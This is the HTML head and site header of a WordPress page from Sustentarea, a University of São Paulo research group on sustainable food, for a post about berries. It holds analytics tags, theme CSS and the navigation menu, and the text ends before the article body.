<script src="http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.11" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.fsp.usp.br/sustentarea/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fsp.usp.br/sustentarea/wp-json/wp/v2/posts/3825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fsp.usp.br/sustentarea/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fsp.usp.br/sustentarea/?p=3825' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YCHRFN08YZ"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-YCHRFN08YZ');</script>
    <meta name="title"       content="Desmistificando: Berries (frutas vermelhas)" />
    <meta name="description" content="As &#8220;berries&#8221;, como ficaram conhecidas no Brasil, se tornaram os novos &#8220;alimentos milagrosos&#8221; e &#8220;aliados do emagrecimento&#8221; através de mídia de massa e sem base científica consistente. O blueberry, também conhecido como mirtilo, é uma fruta nativa da América do Norte. Tem cor roxa-azulada escura e pode ser consumida in natura ou em forma de [&hellip;]" />
        <link rel="image_src"    href="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-90x90.jpg" />
                <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="rgb(158, 205, 122)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="rgb(158, 205, 122)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/cropped-sustentarea_logo-full-transparent-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/cropped-sustentarea_logo-full-transparent-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/cropped-sustentarea_logo-full-transparent-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/cropped-sustentarea_logo-full-transparent-1-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

		</style>
		<!-- end wp_head -->
</head>


<body class="wp-singular post-template-default single single-post postid-3825 single-format-standard wp-custom-logo wp-theme-phlox elementor-default elementor-kit-9495 phlox aux-dom-unready aux-full-width aux-resp aux-xhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="30"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="23681" class="elementor elementor-23681">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6e419 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f6e419" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-523004d" data-id="523004d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b3fbc59 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="b3fbc59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f94bc63" data-id="f94bc63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e489e55 elementor-widget elementor-widget-text-editor" data-id="e489e55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Núcleo de pesquisa e extensão da USP sobre alimentação sustentável &#8211; <span style="color: var( --e-global-color-13a0fb3f );">sustentarea@usp.br</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d62886" data-id="2d62886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e60e7 elementor-widget elementor-widget-elementskit-social-media" data-id="f2e60e7" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://www.instagram.com/sustentarea/" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/sustentarea" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://spoti.fi/2Or5syG" aria-label="Spotify" class="spotify" >
							
							<i aria-hidden="true" class="fab fa-spotify"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-2c49b6d">
					    <a
						href="https://youtube.com/@sustentareausp" aria-label="YouTube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/sustentarea/" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b71530 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b71530" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27beff3" data-id="27beff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52370c5 elementor-widget__width-initial elementor-widget elementor-widget-aux_logo" data-id="52370c5" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Sustentarea" href="https://www.fsp.usp.br/sustentarea/"><img width="210" height="70" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2022/02/logo-site-150-px-×-50-px-1.png" class="aux-attachment aux-featured-image attachment-210x70 aux-attachment-id-9738 " alt="logo site (150 px × 50 px) (1)" data-ratio="3" data-original-w="210" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="Sustentarea" href="https://www.fsp.usp.br/sustentarea/"><img width="1000" height="1000" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent.png" class="aux-attachment aux-featured-image attachment-1000x1000 aux-attachment-id-1013 " alt="sustentarea_logo-full-transparent" data-ratio="1" data-original-w="1000" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://www.fsp.usp.br/sustentarea/" title="Sustentarea">Sustentarea</a></h3><p class="site-description">Núcleo de pesquisa e extensão da USP sobre alimentação sustentável</p></section></div>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2dd606b" data-id="2dd606b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cda8e16 elementor-widget elementor-widget-aux_menu_box" data-id="cda8e16" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-cda8e16"><div class="aux-burger-box" data-target-panel="offcanvas" data-target-content=".elementor-element-cda8e16 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-cda8e16" class="menu-menu-do-topo-2025-container">

	<ul id="menu-menu-do-topo-2025" class="aux-master-menu aux-no-js aux-skin-classic-center aux-fade-nav aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-cda8e16 .aux-offcanvas-menu .offcanvas-content" data-switch-width="1024"  >

		<!-- start submenu -->
		<li id="menu-item-23603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23603 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a class="aux-item-content">
				<span class="aux-menu-label">Sobre</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-23609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23609 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/conheca-o-sustentarea/" class="aux-item-content">
					<span class="aux-menu-label">O Sustentarea</span>
				</a>
			</li>
			<li id="menu-item-23610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23610 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/o-que-fazemos/" class="aux-item-content">
					<span class="aux-menu-label">O que fazemos?</span>
				</a>
			</li>
			<li id="menu-item-23611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23611 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/conheca-o-sustentarea/nossa-historia/" class="aux-item-content">
					<span class="aux-menu-label">Nossa história</span>
				</a>
			</li>
			<li id="menu-item-23612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23612 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/comunidade/" class="aux-item-content">
					<span class="aux-menu-label">Comunidade Sustentarea</span>
				</a>
			</li>
			<li id="menu-item-23613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23613 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/processo-seletivo/" class="aux-item-content">
					<span class="aux-menu-label">Processo Seletivo</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-23604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23604 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a class="aux-item-content">
				<span class="aux-menu-label">Pesquisa</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-23615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23615 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/pesquisa-sistemas-alimentares/" class="aux-item-content">
					<span class="aux-menu-label">Sistemas alimentares</span>
				</a>
			</li>
			<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/sindemia-global-impacto-das-mudancas-climaticas/" class="aux-item-content">
					<span class="aux-menu-label">Sindemia global</span>
				</a>
			</li>
			<li id="menu-item-23614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23614 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/pesquisas-alimentacao-escolar/" class="aux-item-content">
					<span class="aux-menu-label">Alimentação escolar</span>
				</a>
			</li>
			<li id="menu-item-23617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23617 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/academico/" class="aux-item-content">
					<span class="aux-menu-label">Artigos e resumos</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23605 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://www.fsp.usp.br/sustentarea/" class="aux-item-content">
				<span class="aux-menu-label">Ensino</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-24631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24631 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/curso-de-verao-2026/" class="aux-item-content">
					<span class="aux-menu-label">Curso de verão 2026</span>
				</a>
			</li>
			<li id="menu-item-23627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23627 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/multiplica-ods/" class="aux-item-content">
					<span class="aux-menu-label">Multiplica ODS</span>
				</a>
			</li>
			<li id="menu-item-23628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23628 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/saude-planetaria-nas-escolas/" class="aux-item-content">
					<span class="aux-menu-label">EAN para saúde planetária</span>
				</a>
			</li>
			<li id="menu-item-23629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23629 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/videos/" class="aux-item-content">
					<span class="aux-menu-label">Vídeos</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-23606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23606 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.fsp.usp.br/sustentarea/" class="aux-item-content">
				<span class="aux-menu-label">Extensão</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-23630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23630 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/receitas/" class="aux-item-content">
					<span class="aux-menu-label">Receitas</span>
				</a>
			</li>
			<li id="menu-item-23631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23631 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/usp-sustentabilidade/" class="aux-item-content">
					<span class="aux-menu-label">USP Sustentabilidade</span>
				</a>
			</li>
			<li id="menu-item-23632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23632 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/comidaquesustenta/" class="aux-item-content">
					<span class="aux-menu-label">Podcast Comida que Sustenta</span>
				</a>
			</li>
			<li id="menu-item-23633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23633 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/revista-sustentarea/" class="aux-item-content">
					<span class="aux-menu-label">Revista Sustentarea</span>
				</a>
			</li>
			<li id="menu-item-23634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23634 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/mandioca/" class="aux-item-content">
					<span class="aux-menu-label">Mandioca</span>
				</a>
			</li>
			<li id="menu-item-23635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23635 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/mapeamento/" class="aux-item-content">
					<span class="aux-menu-label">Mapeamento SP</span>
				</a>
			</li>
			<li id="menu-item-23636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23636 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/jogos/" class="aux-item-content">
					<span class="aux-menu-label">Jogos</span>
				</a>
			</li>
			<li id="menu-item-23637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23637 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/livros/" class="aux-item-content">
					<span class="aux-menu-label">Livros Digitais</span>
				</a>
			</li>
			<li id="menu-item-23638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23638 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/blog/" class="aux-item-content">
					<span class="aux-menu-label">Blog</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-23607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23607 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://www.fsp.usp.br/sustentarea/" class="aux-item-content">
				<span class="aux-menu-label">Especiais</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-23691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23691 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/sistemas-alimentares/" class="aux-item-content">
					<span class="aux-menu-label">Sistemas Alimentares Sustentáveis</span>
				</a>
			</li>
			<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/category/sindemia-global/" class="aux-item-content">
					<span class="aux-menu-label">Sindemia global</span>
				</a>
			</li>
			<li id="menu-item-23693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23693 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/category/seguranca-alimentar/" class="aux-item-content">
					<span class="aux-menu-label">Segurança Alimentar e Nutricional (SAN)</span>
				</a>
			</li>
			<li id="menu-item-23694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23694 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.fsp.usp.br/sustentarea/category/ods/" class="aux-item-content">
					<span class="aux-menu-label">ODS</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-23690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.fsp.usp.br/sustentarea/sustentarea-na-midia/" class="aux-item-content">
				<span class="aux-menu-label">Sustentarea na mídia</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-offcanvas-menu aux-pin-left"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="offcanvas-header"></div><div class="offcanvas-content"></div><div class="offcanvas-footer"></div></section></div><style>@media only screen and (min-width: 1025px) { .elementor-element-cda8e16 .aux-burger-box { display: none } }</style>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7a8268" data-id="a7a8268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4d1e39 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-header-search" data-id="a4d1e39" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a4d1e39" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-loupe"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a4d1e39">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.fsp.usp.br/sustentarea/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Pesquisar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-loupe"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry" >
